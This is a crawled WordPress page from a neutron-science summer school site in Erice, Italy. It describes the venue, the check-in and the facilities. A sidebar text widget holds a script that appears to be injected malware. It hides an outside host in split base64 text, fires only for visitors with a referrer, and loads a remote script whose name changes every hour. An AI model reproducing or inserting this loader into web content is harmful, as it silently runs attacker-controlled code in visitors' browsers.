

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/school-site/
body_size: 8253
content:





<!DOCTYPE html>
<html class="no-js fullbg" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://sons.uniroma2.it/ericeneutronschool/xmlrpc.php" />
<title>School Site &#8211; ERICE School “NEUTRON SCIENCE AND INSTRUMENTATION”</title>
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="ERICE School “NEUTRON SCIENCE AND INSTRUMENTATION” &raquo; Feed" href="http://sons.uniroma2.it/ericeneutronschool/feed/" />
<link rel="alternate" type="application/rss+xml" title="ERICE School “NEUTRON SCIENCE AND INSTRUMENTATION” &raquo; Comments Feed" href="http://sons.uniroma2.it/ericeneutronschool/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/sons.uniroma2.it\/ericeneutronschool\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/style.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='mh-techmagazine-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-techmagazine/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.10.3' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='http://sons.uniroma2.it/ericeneutronschool/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sons.uniroma2.it/ericeneutronschool/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sons.uniroma2.it/ericeneutronschool/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/school-site/" />
<link rel='shortlink' href='http://sons.uniroma2.it/ericeneutronschool/?p=379' />
<link rel="alternate" type="application/json+oembed" href="http://sons.uniroma2.it/ericeneutronschool/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsons.uniroma2.it%2Fericeneutronschool%2F1st-course-july-2015%2Fschool-site%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sons.uniroma2.it/ericeneutronschool/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsons.uniroma2.it%2Fericeneutronschool%2F1st-course-july-2015%2Fschool-site%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://sons.uniroma2.it/ericeneutronschool/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/background-erice.png'); background-repeat: no-repeat; background-position: top left; background-attachment: fixed; }
</style>

<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* Inline */
	jQuery('a.fancybox-inline, area.fancybox-inline, li.fancybox-inline a').fancybox( jQuery.extend({}, fb_opts, { 'type' : 'inline', 'autoDimensions' : true, 'scrolling' : 'no', 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>
</head>
<body id="mh-mobile" class="page page-id-379 page-child parent-pageid-363 page-template-default custom-background mh-right-sb">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-custom-header" role="banner">
<a href="http://sons.uniroma2.it/ericeneutronschool/v-course-2018/" title="ERICE School - NEUTRON SCIENCE AND INSTRUMENTATION" rel="home">
<div class="mh-site-logo" role="banner">
<div class="mh-header-text">
</div>
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-menusito-container"><ul id="menu-menusito" class="menu"><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://sons.uniroma2.it/ericeneutronschool/welcome/">Home</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1817"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/">VII course – ANALYTICAL PROBING WITH NEUTRONS</a>
<ul class="sub-menu">
	<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-49emes-journees-des-actinides/">VI course  April 2019</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="http://sons.uniroma2.it/ericeneutronschool/v-course-2018/">V Course July 2018</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="http://sons.uniroma2.it/ericeneutronschool/iv-course/">IV Course July 2017</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://sons.uniroma2.it/ericeneutronschool/3rd-course-july-2016/">III Course July 2016</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="http://sons.uniroma2.it/ericeneutronschool/2nd-course-april-2016/">II Course April 2016</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-420"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/">I Course July 2015</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="http://sons.uniroma2.it/ericeneutronschool/xii-sons-francesco-paolo-ricci-april-2014/">XII SoNS  April 2014</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://sons.uniroma2.it/ericeneutronschool/contact/">Contact</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
    <div id="main-content" class="mh-content"><h1 class="entry-title page-title">
			School Site		</h1><article id="page-379" class="post-379 page type-page status-publish hentry">
	<header class="entry-header">
		<!--<h1 class="entry-title page-title">
					</h1>-->
	</header>
	<div class="entry-content clearfix">
		
<!-- AddThis Sharing Buttons above --><p style="text-align: justify;">&#8220;Ettore Majorana&#8221; Foundation and Centre<br />
Monastero San Rocco (Isidor I. Rabi Institute)<br />
Via Guarnotta, 26<br />
91016 ERICE, Italy</p>
<p style="text-align: justify;">Erice is located in Sicily, one hour’s drive west of Palermo.</p>
<p style="text-align: justify;">The &#8220;Ettore Majorana&#8221; Foundation and Centre for Scientific Culture (EMFCSC) is named after the outstanding Italian physicist Ettore Majorana, born in Sicily in 1906.</p>
<p style="text-align: justify;">Embracing 110 Schools, covering all branches of Science, the Centre is situated in the old pre-mediaeval city of Erice, where three restored monasteries (one of which was the residence of the Viceroy of Sicily during the XIV and XV Centuries) provide an appropriate setting for high intellectual endeavour. These ancient buildings are now named after great scientists and strong supporters of the &#8220;Ettore Majorana&#8221; Centre.</p>
<p style="text-align: justify;">The San Francesco Monastery (former Viceroy’s residence) is now the Eugene P. Wigner Institute with the &#8220;Enrico Fermi&#8221; Lecture Hall. The San Domenico Monastery has become the Patrick M.S. Blackett Institute with the &#8220;Paul A.M. Dirac&#8221; Lecture Hall. The San Rocco Monastery is now the Isidor I. Rabi Institute with the &#8220;Richard P. Feynman&#8221; Lecture Hall, the Directorate and the main Secretariat of the Centre. There are living quarters in all three Institutes for people attending the courses of the Centre. The Erice Station of the World Laboratory Seismological Network is located in the I.I. Rabi Institute. The &#8220;Daniel Chalonge&#8221; and the &#8220;Paul A.M. Dirac&#8221; Museums are located at the Patrick M.S. Blackett Institute.</p>
<p style="text-align: justify;"><strong>Check-in</strong>. On your arrival at the reception desk you shall fill the registration form, receive your room, your folder and your EMCSC badge. The reception desk is located at the EMCSC main building (San Rocco). <a href="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/schoolSite_sm.jpg" rel="lightbox[379]" title="schoolSite_big"><img class="size-thumbnail wp-image-243 alignright" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/schoolSite_sm-150x150.jpg" alt="schoolSite_big" /></a><br />
Badge. You are requested to have always your badge on, inside the EMCSC as well as outside, especially at restaurants, during excursions, social events and shopping (see below)<br />
<strong>Technical facilities</strong>. Moderate Xerox-copying is free. A limited number of PC’s and internet terminals are available to participants at San Rocco (room of the 16th Century Madonna). Free wireless connection is available in various areas of the Majorana Centre.</p>
<p><a href="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/erice_castello_big.jpg" rel="lightbox[379]" title="erice_castello_big"><img class="alignnone size-medium wp-image-241" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/erice_castello_big-300x160.jpg" alt="erice_castello_big" /></a> <a href="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/erice-egadi.jpg" rel="lightbox[379]" title="erice-egadi"><img class="size-medium wp-image-242 alignright" src="http://sons.uniroma2.it/ericeneutronschool/wp-content/uploads/2016/06/erice-egadi-300x166.jpg" alt="erice-egadi" /></a></p>
<!-- AddThis Sharing Buttons below --><div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url='http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/school-site/' ><a class="addthis_button_facebook"></a><a class="addthis_button_twitter"></a><a class="addthis_button_email"></a></div>
	</div>
</article>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar"><div id="nav_menu-6" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Menu</span></h4><div class="menu-1st-course-2015-container"><ul id="menu-1st-course-2015" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-396"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/">Home Course</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/news-from-school/">News from School</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/about-the-school/">About</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/registration-and-fees/">Registration and fees</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/programme/">Programme</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/speakers/">Lectures</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-379 current_page_item menu-item-402"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/school-site/">School Site</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/accomodation/">Accomodation</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/how-to-reach-erice/">How to reach Erice</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/get-together/">Get-together</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/accompanying-persons/">Accompanying persons</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/further-information/">Further Information</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a target="_blank" href="http://sons.uniroma2.it/media-gallery/">Media Gallery</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/contacts/">Contacts</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="http://sons.uniroma2.it/ericeneutronschool/1st-course-july-2015/sponsor/">Sponsor</a></li>
</ul></div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="http://sons.uniroma2.it/ericeneutronschool/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="nav_menu-12" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">MENU</span></h4><div class="menu-6th-course-container"><ul id="menu-6th-course" class="menu"><li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/">HOME</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/about-6-course/">ABOUT</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/registration-and-fees-vi-course/">REGISTRATION AND FEES</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/programme-vi-course/">PROGRAMME</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/lecturers-vi-course/">LECTURERS</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="http://sons.uniroma2.it/ericeneutronschool/vi-course-analytical-probing-with-neutrons/venue-vi-course/">VENUE</a></li>
</ul></div></div><div id="text-7" class="mh-widget widget_text">			<div class="textwidget"><!-- ff5ed40f2d68f4099717b1bc94fe0c6f --></div>
		</div><div id="text-8" class="mh-widget widget_text">			<div class="textwidget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><!-- 34c2a1cae1817e0a631751604ef133c5 --></div>
		</div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget"><!-- 6e84ed6691a718a34677f79275ea96d5 --></div>
		</div></aside></div>
</div><!-- .mh-container-outer -->
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				<div id="text-2" class="mh-footer-widget widget_text">			<div class="textwidget"><font size="5pt"><b>Need more INFORMATION?</b></font>
<br>
<a a href="mailto:school_fpricci@its.me.cnr.it"><font color="#5085A0"><b>CONTACT US</b></a></font>
<br>
</div>
		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="text-3" class="mh-footer-widget widget_text">			<div class="textwidget"><font size="4pt" color="#5085A0"><b>School  Secretary</b></font>
<br>
University of Rome Tor Vergata
<br>
Centro NAST c/o Dipartimento di Fisica
<br>
Via della Ricerca Scientifica 1, 00133 (RM), Italy
<br>
school_fpricci@its.me.cnr.it
<br>
Phone +39 06 7259 4117</div>
		</div>			</div>
									<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
				<div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><a href="https://www.facebook.com/groups/162038703898592" target="_blank">
<img src="http://sons.uniroma2.it/wp-content/uploads/2016/05/FB_logo.png"  alt="Follow on facebook" width="24" height="24"></a>  &nbsp; <a href="https://twitter.com/School_SonS" target="_blank">
<img src="http://sons.uniroma2.it/wp-content/uploads/2016/05/twitter_logo.png" alt="Follow on  Twitter" width="24" height="24"></a> 
</div>
		</div>			</div>
			</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | WordPress Theme by <a href="http://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</div>
<div id="cookie-law-info-bar"><span>This Site uses Technical Cookies<br>
Continuing your viewing or confirm by pressing "Accept" you accept the use.
For further information, choose "Read More".
<br>
You can delete or disable these cookies in your web browser if you wish but then our site may not work correctly.
<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button red">Accept</a> <a href="http://www.garanteprivacy.it/web/guest/home/docweb/-/docweb-display/docweb/3167654" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  >Read More</a></span></div>		
		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
		<script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
var addthis_share = {};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.6";
                    var wp_product_version = "wpp-5.3.6";
                    var wp_blog_version = "4.5.32";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.6","anonymous_profile_id":"wp-4662860f021de718a7d21d4e49f64b77","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":true,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=wp-4662860f021de718a7d21d4e49f64b77 "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 1-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
  $(".lbp_secondary").colorbox({speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<link rel='stylesheet' id='addthis_output-css'  href='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/addthis/css/output.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/sons.uniroma2.it\/ericeneutronschool\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://sons.uniroma2.it/ericeneutronschool/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
